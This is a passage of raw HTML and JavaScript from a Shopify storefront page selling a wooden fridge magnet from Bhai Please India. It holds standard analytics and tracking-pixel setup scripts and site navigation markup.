Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51360235712,storefrontBaseUrl: "https://www.bhaiplease.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":80.0,"currencyCode":"INR"},"product":{"title":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","vendor":"Bhai Please India","id":"6570919428288","untranslatedTitle":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","url":"\/products\/dont-rush-im-waiting-quote-fridge-magnet","type":"Rectangular\/Square Magnet"},"id":"39380607664320","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_1.jpg?v=1708412582"},"sku":"bpmagwp020","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":80.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"6570919428288\",\"untranslatedTitle\":\"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet\",\"url\":\"\/products\/dont-rush-im-waiting-quote-fridge-magnet\",\"type\":\"Rectangular\/Square Magnet\"},\"id\":\"39380607664320\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/files\/FM_DontRushI_m_1.jpg?v=1708412582\"},\"sku\":\"bpmagwp020\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570919428288,"gid":"gid:\/\/shopify\/Product\/6570919428288","vendor":"Bhai Please India","type":"Rectangular\/Square Magnet","handle":"dont-rush-im-waiting-quote-fridge-magnet","variants":[{"id":39380607664320,"price":8000,"name":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","public_title":null,"sku":"bpmagwp020"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570919428288,"requestId":"c71c5386-8a7a-4942-82e9-5e3768ca93f6-1769007815"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"8f8d145c-29d1-4588-8fee-073ff27fee89"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570919428288,"requestId":"c71c5386-8a7a-4942-82e9-5e3768ca93f6-1769007815","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380607664320,"productId":6570919428288,"productGid":"gid:\/\/shopify\/Product\/6570919428288","name":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","price":"80.00","sku":"bpmagwp020","brand":"Bhai Please India","variant":null,"category":"Rectangular\/Square Magnet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380607664320,"productId":6570919428288,"productGid":"gid:\/\/shopify\/Product\/6570919428288","name":"Don't Rush I'm Waiting for The Last Minute Wooden Fridge Magnet","price":"80.00","sku":"bpmagwp020","brand":"Bhai Please India","variant":null,"category":"Rectangular\/Square Magnet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/dont-rush-im-waiting-quote-fridge-magnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="don-39-t-rush-i-39-m-waiting-for-the-last-minute-wooden-fridge-magnet" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
